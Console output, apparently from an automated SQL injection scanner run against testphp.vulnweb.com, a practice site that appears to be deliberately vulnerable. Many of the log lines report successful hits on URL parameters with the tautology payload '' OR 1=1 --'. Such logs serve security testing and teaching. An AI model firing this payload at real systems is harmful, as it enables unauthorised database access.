 [-] Error '404' while handling connection to URL: http://testphp.vulnweb.com/artists.php
[-] Error '404' while handling connection to URL: http://testphp.vulnweb.com/signup.php [-] Error '404' while hand
ling connection to URL: http://testphp.vulnweb.com/index.php
[-] Vulnerability not found in URL: http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=12
[+] Vulnerability found in http://testphp.vulnweb.com/artists.php?artist=3 with payload '' OR 1=1 --'
[+] Vulnerability found in http://testphp.vulnweb.com/artists.php?artist=1 with payload '' OR 1=1 --'
[+] Vulnerability found in http://testphp.vulnweb.com/artists.php?artist=2 with payload '' OR 1=1 --'
[+] Vulnerability found in http://testphp.vulnweb.com/listproducts.php?cat=4 with payload '' OR 1=1 --'
[+] Vulnerability found in http://testphp.vulnweb.com/listproducts.php?cat=3 with payload '' OR 1=1 --'
[+] Vulnerability found in http://testphp.vulnweb.com/listproducts.php?cat=2 with payload '' OR 1=1 --'
[+] Vulnerability found in http://testphp.vulnweb.com/listproducts.php?cat=1 with payload '' OR 1=1 --'
[+] Vulnerability found in http://testphp.vulnweb.com/product.php?pic=5 with payload '' OR 1=1 --'
[-] Vulnerability not found in URL: http://testphp.vulnweb.com/showimage.php?file=./pictures/2.jpg&size=160
[-] Vulnerability not found in URL: http://testphp.vulnweb.com/showimage.php?file=./pictures/5.jpg
[-] Vulnerability not found in URL: http://testphp.vulnweb.com/showimage.php?file=./pictures/4.jpg&size=160
[-] Vulnerability not found in URL: http://testphp.vulnweb.com/showimage.php?file=./pictures/5.jpg&size=160
[-] Vulnerability not found in URL: http://testphp.vulnweb.com/showimage.php?file=./pictures/7.jpg&size=160
[-] Vulnerability not found in URL: http://testphp.vulnweb.com/showimage.php?file=./pictures/7.jpg
[+] Vulnerability found in http://testphp.vulnweb.com/product.php?pic=4 with payload '' OR 1=1 --'
[-] Vulnerability not found in URL: http://testphp.vulnweb.com/showimage.php?file=./pictures/3.jpg
[+] Vulnerability found in http://testphp.vulnweb.com/product.php?pic=3 with payload '' OR 1=1 --'
[-] Vulnerability not found in URL: http://testphp.vulnweb.com/showimage.php?file=./pictures/2.jpg
[-] Vulnerability not found in URL: http://testphp.vulnweb.com/showimage.php?file=./pictures/4.jpg
[+] Vulnerability found in http://testphp.vulnweb.com/product.php?pic=2 with payload '' OR 1=1 --'
[-] Vulnerability not found in URL: http://testphp.vulnweb.com/showimage.php?file=./pictures/6.jpg
[-] Vulnerability not found in URL: http://testphp.vulnweb.com/showimage.php?file=./pictures/1.jpg
[+] Vulnerability found in http://testphp.vulnweb.com/product.php?pic=1 with payload '' OR 1=1 --'